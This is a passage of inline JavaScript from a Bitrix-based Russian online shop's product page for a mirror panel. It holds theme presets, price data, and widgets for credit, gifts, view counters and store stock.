':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
setViewedProduct(4346, {'PRODUCT_ID':'4346','IBLOCK_ID':'25','NAME':'Зеркальное панно из зеркальной плитки 20 см с фацетом 10 мм (размер 113х113см)','DETAIL_PAGE_URL':'/katalog/zerkalnye-panno-standartnykh-razmerov/zer_panno_ym11/','PICTURE_ID':'14703','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'7882','UNROUND_PRICE':'6699.7','BASE_PRICE':'7882','PRICE':'6700','ID':'2406','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'1182','PERCENT':'15','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'7 882 руб.','RATIO_BASE_PRICE':'7882','PRINT_RATIO_BASE_PRICE':'7 882 руб.','PRINT_PRICE':'6 700 руб.','RATIO_PRICE':'6700','PRINT_RATIO_PRICE':'6 700 руб.','PRINT_DISCOUNT':'1 182 руб.','RATIO_DISCOUNT':'1182','PRINT_RATIO_DISCOUNT':'1 182 руб.','MIN_QUANTITY':'1','VALUE':'7882','PRINT_VALUE':'<span class=\"price_value\">7 882<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'6700','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">6 700<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});
</script>
<script>
										$(document).ready(function() {
											$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());
										});
									</script>
<script>
	var $vampirusCheckoutCreditUI = CheckoutCreditUI({shopId:506873, sum:6700});
	var vampirusCheckoutCreditButton1 = $vampirusCheckoutCreditUI({
	    type: 'info',
	    domSelector: '.vampirus_yookassa_credit_info_block'
	});
	</script><script>
	if(typeof obNextPredictions === 'undefined'){
		var CNextPredictions = function(){
			this.arData = {};
			this.bindEvents();
		}

		CNextPredictions.prototype.bindEvents = function(){
			var _this = this;

			BX.ready(function(){
				BX.addCustomEvent('onHasNewPrediction', function(html, injectId){
					//console.log('onHasNewPrediction', injectId, html);

					$('#simple-prediction').remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}

					if(_this.arData && typeof _this.arData[injectId] !== 'undefined'){
						_this.arData[injectId].html = html;
						if(html.length){
							_this.show(injectId);
						}
						else{
							_this.hide(injectId);
						}
					}
				});

				$(document).on('mouseenter', '#simple-prediction', function(){
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});

				$(document).on('mouseleave', '#simple-prediction', function(){
					$(this).remove();
					predictionWindow = false;
					if(predictionHideTimeout){
						clearTimeout(predictionHideTimeout);
						predictionHideTimeout = false;
					}
				});
			});
		}

		CNextPredictions.prototype.add = function(data){
			if(typeof data === 'object' && typeof data.injectId === 'string' && typeof data.giftAjaxData === 'object'){
				this.arData[data.injectId] = {
					injectId: data.injectId,
					giftAjaxData: data.giftAjaxData,
					html: ''
				}

				//console.log('added prediction', data.injectId);

				return data.injectId;
			}

			return false;
		}

		CNextPredictions.prototype.remove = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				this.hide(i);
				delete(this.arData[i]);

				//console.log('removed prediction', i);
			}
		}

		CNextPredictions.prototype.removeAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.remove(keys[i]);
				}
			}

			this.arData = {};
		}

		CNextPredictions.prototype.get = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				return this.arData[i];
			}
		}

		CNextPredictions.prototype.getAll = function(i){
			return this.arData;
		}

		CNextPredictions.prototype.show = function(i){
			var _this = this;

			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length && _this.arData[i].html.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						//console.log('show prediction', i);

						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').removeClass('has_prediction');

						var $buttons = bFastView ? $element.find('.counter_wrapp .button_block .btn.to-cart,.counter_wrapp .button_block .btn.in-cart') : ($element.find('.offers_table').length > 0 ? $element.find('.offers_table .buy .counter_wrapp .btn.to-cart,.offers_table .buy .counter_wrapp .btn.in-cart,.info_item .middle_info .buy_block .slide_offer,#headerfixed .btn.more') : $element.find('.info_item .middle_info .buy_block .button_block .btn.to-cart,.info_item .middle_info .buy_block .button_block .btn.in-cart,#headerfixed .btn.to-cart,#headerfixed .btn.in-cart'));

						if($buttons){
							$buttons.addClass('has_prediction');

							$buttons.unbind('mouseenter');
							$buttons.unbind('mouseleave');
							$buttons.mouseenter(function(){
								$('#simple-prediction').remove();
								predictionWindow = false;
								if(predictionHideTimeout){
									clearTimeout(predictionHideTimeout);
									predictionHideTimeout = false;
								}

								predictionWindow = new BX.PopupWindow('simple-prediction', this, {
									offsetLeft: 40,
									offsetTop: -5,
									bindOptions: {
										position: 'top',
									},
									content:
									'<div class="catalog-element-popup-inner">' +
									_this.arData[i].html +
									'</div>',
									closeIcon: false,
									closeByEsc: false,
									angle: {
										position: 'bottom'
									}
								});

								predictionWindow.show();
							}).mouseleave(function(){
								if(predictionWindow){
									if(predictionHideTimeout){
										clearTimeout(predictionHideTimeout);
										predictionHideTimeout = false;
									}

									predictionHideTimeout = setTimeout(function(){
										$('#simple-prediction').remove();
										predictionWindow = false;
									}, 500);
								}
							});
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}

		CNextPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}

				//console.log('hided prediction', i);
			}
		}

		CNextPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}

		CNextPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);

				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);

					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}

		CNextPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}

		var obNextPredictions = new CNextPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obNextPredictions.showAll();
		}
		var updatePredictions = function(){
			obNextPredictions.updateAll();
		}
	}

	BX.ready(function(){
		var injectId = 'sale_gift_product_616187218';
		var giftAjaxData = {
			'parameters':'[base64].0711ec726fc6867b1a41b337400c7aa37612e246771761d9ace10f0edb6a0bbb',
			'template': 'main.9945596e7f0dd6159be566402a6f3b9c7da6413cf7cae584ccfd7c45b14e6856',
			'site_id': 'zp'
		};

		obNextPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});

		obNextPredictions.update(injectId);
	});
	</script><script>
		BX.ready(function(){

			var currentProductId = 4346;
			var giftAjaxData = {
				'parameters':'[base64]/YWN0aW9uPUFERDJCQVNLRVQmaWQ9I0lEIyI7czoyMjoiU1VCU0NSSUJFX1VSTF9URU1QTEFURSI7czo5NToiL2thdGFsb2cvemVya2FsbnllLXBhbm5vLXN0YW5kYXJ0bnlraC1yYXptZXJvdi96ZXJfcGFubm9feW0xMS8/[base64]/0L7QtNCw0YDQutC+0LIiO3M6MTU6IlRFWFRfTEFCRUxfR0lGVCI7czoxNDoi0J/[base64].b8f051d33a586da285a747707be5dee5673486b5fbee9623ec4e1de4f2213875',
				'template': 'main.631644bb0a06516101893190fcbc30b7a905833a6565581e29fbe1337d393c3f',
				'site_id': 'zp'
			};

			bx_sale_gift_product_load(
				'sale_gift_product_2121725562',
				giftAjaxData
			);

			BX.addCustomEvent('onCatalogStoreProductChange', function(offerId){
				if(currentProductId == offerId)
				{
					return;
				}
				currentProductId = offerId;
				bx_sale_gift_product_load(
					'sale_gift_product_2121725562',
					giftAjaxData,
					{offerId: offerId}
				);
			});
		});
	</script>

<script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].be2148cda51b4a3308d1f8bf8f0c0434a4820ce56614fe4d90aea6ff3eb9279e',
			template: 'main.32259f082532fb3f6d0076568a4431eebd3b74bdd3d3a2e6d47fe8e63bf28648',
			site_id: 'zp'
		},
		injectId:  'sale_gift_main_products_2074661431',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.fd10e921f6e8f5bfe3cc56a03158e11043355d3310cfc42638232970fb760f32',
		isGift:  false,
		productId:  4346,
		offerId: 4346	});
	if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}
});

BX.message({});
</script>
<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: '',
		ADD_ERROR_COMPARE: '',
		ONE_CLICK_BUY: 'Купить в 1 клик',
		MORE_TEXT_BOTTOM: 'Подробнее',
		TYPE_SKU: 'TYPE_1',
		HAS_SKU_PROPS: 'N',
		SITE_ID: 'zp'
	})
</script>
<script>
	$(function(){
		$(".page-top h1").remove();
	})
</script><script>
	/*check mobile device*/
	if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
		if($(".wraps.product_reviews_tab").length && $("#reviews_content").length){
			$("#reviews_content").insertAfter($(".wraps.product_reviews_tab h4"));
		}
		if($(".wrap_inner_review").length && $("#reviews_content").length)
		{
			$("#reviews_content").insertBefore($(".wrap_inner_review .js_inner"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
			$("#ask_block_content").removeClass("hidden");
		}
		/*if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}*/
		if($("#reviews_content").length && (!$(".tabs .tab-content .active").length) || $('.product_reviews_tab.active').length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('4346','BASE');
	</script><script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "zp",
		PRODUCT_ID: "4346",
		PARENT_ID: "4346"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script><script>
BX.ready(
	BX.defer(function(){
		if( $('.stores_tab').length ){
			var objUrl = parseUrlQuery(),
			add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			$.ajax({
				type:"POST",
				url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':4346,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[]},
				success: function(data){
					var arSearch=parseUrlQuery();
					$('.tabs_section .stores_tab').html(data);
					if("oid" in arSearch)
					{
						$('.stores_tab .sku_stores_'+arSearch.oid).show();
